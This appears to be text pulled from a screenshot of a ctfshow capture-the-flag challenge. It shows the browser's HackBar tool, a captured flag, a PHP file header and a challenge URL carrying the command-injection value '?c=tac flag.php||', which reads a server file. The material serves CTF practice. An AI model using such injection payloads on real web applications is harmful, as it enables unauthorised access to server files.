 $flag="ctfshow{ff1a68cb-29a4-490f-9588-f8cabde01b24}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-05 20:49:53 # @Last Modified by: h1xa # @Date: 2020-09-05 20:49:44 # @Author: h1xa
1920px × 150px
coding: utf-8 -*- /*
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://6c217b79-62a9-430e-b6e2-d8f883f0b85e.challenge.ctf.show/
?c=tac flag.php||